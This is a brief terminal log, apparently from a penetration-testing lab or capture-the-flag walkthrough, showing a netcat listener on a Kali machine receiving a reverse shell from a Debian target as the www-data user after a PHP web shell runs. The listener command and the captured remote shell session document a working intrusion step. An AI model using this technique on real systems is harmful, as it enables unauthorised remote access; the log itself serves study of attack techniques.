 root@kali:/usr/share/webshells/php# nc -lvp 1234
listening on [any] 1234 ...
10.0.2.13: inverse host lookup failed: Unknown host
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.13] 35136
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux
 04:19:22 up  1:04,  6 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
user     tty2                      03:15    1:04m  0.00s  0.00s -bash
user     tty3                      03:15    1:04m  0.00s  0.00s -bash
user     tty4                      03:15    1:04m  0.00s  0.00s -bash
user     tty5                      03:15    1:04m  0.00s  0.00s -bash
user     tty6                      03:15    1:04m  0.00s  0.00s -bash
user     tty1                      03:15    1:04m  0.01s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$